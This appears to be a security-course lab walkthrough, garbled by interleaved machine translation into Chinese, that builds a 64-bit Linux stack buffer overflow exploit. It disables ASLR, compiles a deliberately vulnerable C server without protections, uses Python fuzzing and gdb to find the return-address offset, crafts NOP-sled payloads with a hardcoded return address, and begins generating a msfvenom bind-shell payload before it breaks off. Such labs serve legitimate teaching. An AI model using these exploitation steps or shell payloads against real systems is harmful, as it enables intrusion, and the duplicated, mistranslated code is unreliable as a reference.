In a Terminal window, execute this command:在终端窗口中,执行以下命令:

echo 0 > /proc/sys/kernel/randomize_va_space nano p13.c In nano, enter this code:在nano中,输入以下代码: #include <stdio.h> #include <stdio.h> #include <unistd.h> #include <unistd.h> int vuln() { int vuln(){ char buf[400]; char buf [400]; int r; int r; register int i asm("rsp");注册int i asm(“rsp”); printf("Welcome to the Proj 13 Server!\n\n"); printf(“欢迎使用Proj 13服务器!\ n \ n”); printf("$rsp = %#018x\n\nEnter some text:\n", i); printf(“$ rsp =%#018x \ n \ n输入一些文字:\ n”,i); r = read(0, buf, 800); r =读(0,buf,800); printf("You said: %s\n", buf); printf(“你说:%s \ n”,buf); return 0;返回0; } } int main(int argc, char *argv[]) { int main(int argc,char * argv []){ vuln(); vuln(); printf("Bye!\n");的printf( “再见\ n!”); return 0;返回0; } }
Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。
Execute these commands to compile the program and run it.执行这些命令以编译程序并运行它。

The program asks for input.该程序要求输入。 Type HI and press Enter . 输入 HI并按Enter键 。gcc -no-pie -fno-stack-protector -z execstack p13.c -o p13./p13 ./p13
The program says "Bye!", as shown below.该程序说“再见!”,如下所示。
nano fuzz In nano, enter this code:在nano中,输入以下代码: #!/usr/bin/python #!的/ usr / bin中/蟒蛇 print 'A' * 450打印'A'* 450

Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。 In a Terminal window, execute these commands:在终端窗口中,执行以下命令:
The program crashes with a "Segmentation fault", as shown below.程序崩溃时出现“Segmentation fault”,如下所示。chmod a+x fuzz./fuzz > f ./fuzz> f
./p13 < f ./p13 <f

The program stops with a "Segmentation fault", as shown below.程序因“分段故障”而停止,如下所示。gdb ./p13run < f跑<f

In gdb, execute this command:在gdb中,执行以下命令:
info registers At the crash, rbp contains 0x4141414141414141, as shown below.在崩溃时,rbp包含0x4141414141414141,如下所示。 
To understand this, let's examine the stack.要理解这一点,让我们检查一下堆栈。
In gdb, execute this command:在gdb中,执行以下命令:
disassemble vuln As highlighted below, the "read" instruction that causes the buffer overflow is at vuln+60:如下所示,导致缓冲区溢出的“读取”指令处于漏洞+ 60: 
In gdb, execute these commands to put a breakpoint before the overflow and re-run the program:在gdb中,执行以下命令在溢出之前放置断点并重新运行程序:
break * vuln+60run < f跑<f
y ÿ


In gdb, execute these commands to see the $rsp and $rbp:在gdb中,执行这些命令以查看$ rsp和$ rbp:
As you can see, the Stack Frame is 0x1a0 bytes long, starting at $rsp:如您所见,堆栈帧长度为0x1a0字节,从$ rsp开始:x $rspx $rbp x $ rbp
In gdb, execute this command to see the stack frame:在gdb中,执行此命令以查看堆栈帧:

x/120x $rsp The highlighted portion of the image below is the stack frame, ending at the 64-bit word beginning at $rbp.下图中突出显示的部分是堆栈帧,以$ rbp开头的64位字结束。 The 64 bits after the stack frame contain the return value , which is outlined in green in the image below.堆栈帧之后的64位包含返回值 ,在下图中以绿色标出。 When the function returns, the return value is popped into $rip, so the program can resume execution of the calling function.当函数返回时,返回值将弹出到$ rip中,因此程序可以继续执行调用函数。

In gdb, execute these commands, to execute the "read" instruction and view the stack frame again.在gdb中,执行这些命令,以执行“读取”指令并再次查看堆栈帧。
As shown below, the return value now contains 0x4141414141414141.如下所示,返回值现在包含0x4141414141414141。nextix/120x $rsp x / 120x $ rsp
As shown below, the program crashes when executing the last instruction in the vuln() function--"retq".如下所示,程序在执行vuln()函数中的最后一条指令时崩溃 - “retq”。continuex/3i $rip x / 3i $ rip

The "retq" instruction pops the return value from the stack and puts it into rip. “retq”指令从堆栈中弹出返回值并将其放入rip中。
In 32-bit stack overflows, the value "AAAA" would be copied into $eip, and the program would crash on the next instruction, because that address is not available to the program.在32位堆栈溢出中,值“AAAA”将被复制到$ eip中,程序将在下一条指令上崩溃,因为该地址不可用于程序。

But on a 64-bit system, the processor can't even put a value like 0x4141414141414141 into $rip, because they don't actually allow all possible addresses.但是在64位系统上,处理器甚至不能将像0x4141414141414141这样的值放入$ rip中,因为它们实际上并不允许所有可能的地址。
The current AMD specifications for a so-called "64-bit" processor uses only 48 address bits, so there are two allowed regions of address space, as shown below:当前所谓的“64位”处理器的AMD规范仅使用48个地址位,因此有两个允许的地址空间区域,如下所示:
To leave gdb, execute these commands:要离开gdb,请执行以下命令:
qy ÿ
The first step is to find which eight bytes from the attack control the return value.第一步是从攻击中找出哪八个字节控制返回值。
To do that, we'll send a series of numbers instead of 'A' characters.为此,我们将发送一系列数字而不是“A”字符。
In a Terminal window, execute this command:在终端窗口中,执行以下命令:

nano find In nano, enter this code:在nano中,输入以下代码: #!/usr/bin/python #!的/ usr / bin中/蟒蛇 attack = 'A' * 350攻击='A'* 350 for i in range(0,5):对于范围内的i(0,5): for j in range(0,10):对于范围内的j(0,10): attack += str(i) + str(j)攻击+ = str(i)+ str(j) print attack打印攻击
Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。 In a Terminal window, execute these commands:在终端窗口中,执行以下命令:
The output is 350 'A' characters followed by as shown below.输出为350'A'字符,后跟如下所示。chmod a+x find./find 。/找

In a Terminal window, execute these commands:在终端窗口中,执行以下命令:

A file named "f" is shown, with a length of 451 characters, as shown below.显示名为“f”的文件,长度为451个字符,如下所示。./find > fls -l ? ls -l?
Highlight the stack frame, which ends at 0x7fffffffe2b0, as shown below.突出显示堆栈帧,结束于0x7fffffffe2b0,如下所示。gdb ./p13run < f跑<f
x/120x 0x7fffffffe110 x / 120x 0x7fffffffe110
The next two 32-bit words are the return value, in little-endian order, shown as接下来的两个32位字是返回值,以little-endian顺序显示为
" 0x38333733 0x30343933 " “ 0x38333733 0x30343933 ”
as highighted in green below.在下面的绿色高亮。

" 0x38333733 0x30343933 " “ 0x38333733 0x30343933 ”
contains two 32-bit words, and each 32-bit word contains four ASCII characters, inserted from right to left.包含两个32位字,每个32位字包含从右到左插入的四个ASCII字符。 So the ASCII characters that made this value are:所以产生这个值的ASCII字符是:
3738 3940 3738 3940
So there are 350 'A' characters and 37x2 = 74 numbers before the return value begins, a total of 424 characters.因此在返回值开始之前有350个'A'字符和37x2 = 74个数字,总共424个字符。
qy ÿ
In a Terminal window, execute this command:在终端窗口中,执行以下命令:

nano attack1 In nano, enter this code:在nano中,输入以下代码: #!/usr/bin/python #!的/ usr / bin中/蟒蛇 nopsled = '\x90' * 100 nopsled ='\ x90'* 100 buf = '\xcc' * 200 buf ='\ xcc'* 200 pad = 'X' * (424 - 100 - len(buf)) pad ='X'*(424 - 100 - len(buf)) rip = 'ABCDEFGH' rip ='ABCDEFGH' print nopsled + buf + pad + rip打印nopsled + buf + pad + rip
Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。 In a Terminal window, execute these commands:在终端窗口中,执行以下命令:

A file named "a1" is shown, with a length of 433 characters, as shown below.显示名为“a1”的文件,长度为433个字符,如下所示。chmod a+x attack1./attack1 > a1 ./attack1> a1
ls -l ?? ls -l ??
As shown below, the "leaveq" instruction is at vuln+98, followed by the "retq" instruction that has been causing the crash.如下所示,“leaveq”指令处于vuln + 98,然后是导致崩溃的“retq”指令。gdb ./p13disassemble vuln拆解了

Let's set a breakpoint at the "leaveq" instruction and run to that point.让我们在“leaveq”指令处设置一个断点并运行到那一点。
In gdb, execute these commands:在gdb中,执行以下命令:

As shown below, the return value is如下所示,返回值为break * vuln+98run < a1运行<a1
x/120x 0x7fffffffe110 x / 120x 0x7fffffffe110
" 0x44434241 0x48474645 " “ 0x44434241 0x48474645 ”
which is the ASCII text 'ABCDEFGH', as we intended.这是我们打算的ASCII文本'ABCDEFGH'。

To complete this attack, the return value should be an address in the NOP sled, as shown below, such as 0x7fffffffe130 .要完成此攻击,返回值应该是NOP底座中的地址,如下所示,例如0x7fffffffe130 。

nano attack2 In nano, enter this code:在nano中,输入以下代码: Notice that the last two bytes are null bytes.请注意,最后两个字节是空字节。 The first one will terminate the string.第一个将终止字符串。 Luckily, we don't need to inject anything beyond that point.幸运的是,除此之外我们不需要注入任何东西。#!/usr/bin/python #!的/ usr / bin中/蟒蛇 nopsled = '\x90' * 100 nopsled ='\ x90'* 100 buf = '\xcc' * 200 buf ='\ xcc'* 200 pad = 'X' * (424 - 100 - len(buf)) pad ='X'*(424 - 100 - len(buf)) rip = '\x30\xe1\xff\xff\xff\x7f\x00\x00' rip ='\ x30 \ xe1 \ xff \ xff \ xff \ x7f \ x00 \ x00' print nopsled + buf + pad + rip打印nopsled + buf + pad + rip
Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。 In a Terminal window, execute these commands:在终端窗口中,执行以下命令:

A file named "a2" is shown, with a length of 433 characters, as shown below.显示名为“a2”的文件,长度为433个字符,如下所示。chmod a+x attack2./attack2 > a2 ./attack2> a2
ls -l ?? ls -l ??
As shown below, the return value is correct, and it points into the NOP sled, as it should.如下所示,返回值是正确的,它应该指向NOP底座。gdb ./p13break * vuln+98 break * vuln + 98
run < a2运行<a2
x/120x 0x7fffffffe110 x / 120x 0x7fffffffe110
In gdb, execute this command:在gdb中,执行以下命令:
continue As shown below, the program slides down the NOP sled and halts at the first CC command, as it should.如下所示,程序向下滑动NOP滑板并在第一个CC命令处停止,就像它应该的那样。 
qy ÿ
msfvenom -l payloads | grep linux | grep x64 
We'll use linux/x64/shell_bind_tcp .我们将使用linux / x64 / shell_bind_tcp 。 Execute this command to see the options:执行此命令以查看选项:
msfvenom -p linux/x64/shell_bind_tcp --payload-options Scroll back to see the basic options.向后滚动以查看基本选项。 As shown below, no options are needed if we use the default LPORT of 4444.如下所示,如果我们使用默认的LPORT 4444,则不需要任何选项。 
Execute this command to make the shellcode we need, avoiding null bytes:执行此命令以生成我们需要的shellcode,避免使用空字节:
